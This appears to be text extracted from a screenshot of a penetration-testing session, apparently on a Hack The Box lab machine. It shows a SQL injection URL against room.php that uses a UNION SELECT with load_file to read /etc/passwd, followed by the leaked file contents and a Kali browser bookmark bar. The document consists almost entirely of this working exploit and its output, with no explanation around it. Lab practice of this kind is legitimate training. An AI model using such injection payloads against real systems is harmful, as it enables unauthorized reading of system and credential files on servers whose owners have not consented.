 10.10.10.143/room.php?cod=-1 union select null,load_file("/etc/passwd"),null,null,null,null,null -- //
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HTB Academy My Pentest Tools
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/
sbin/nologin bin:x:2:2:bin:/bin:/usr/
sbin/nologin sys:x:3:3:sys:/dev:/usr/
sbin/nologin sync:x:4:65534:sync:/bin:/
bin/sync games:x:5:60:games:/usr/
games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/
sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/
usr/sbin/nologin mail:x:8:8:mail:/var/
mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/
sbin/nologin uucp:x:10:10:uucp:/var/
spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/
nologin www-data:x:33:33:www-data:/
var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/
usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin